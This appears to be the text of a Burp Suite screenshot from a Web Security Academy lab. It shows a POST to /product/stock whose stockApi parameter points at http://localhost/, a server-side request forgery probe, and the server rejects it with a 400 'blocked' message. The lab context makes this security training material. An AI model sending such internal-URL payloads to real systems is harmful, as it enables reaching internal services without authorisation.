 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad300b7044e81e7819a935300ff0070.web-security-academy.net
3 Cookie: session=jdnEQK8pXSzeMTSYdYMcGl7lJTyGr74z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"